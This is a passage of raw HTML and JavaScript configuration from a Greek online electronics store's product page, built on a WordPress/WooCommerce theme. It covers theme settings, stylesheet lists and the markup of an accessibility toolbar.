3c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"643cecfdc9","wishlist_fragments_nonce":"a128ae1fc6","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"3936b3f416","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-design-centered-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-grid-lg-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-grid.min.css","wd-swiper-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-quantity-overlap-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-bordered-product-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
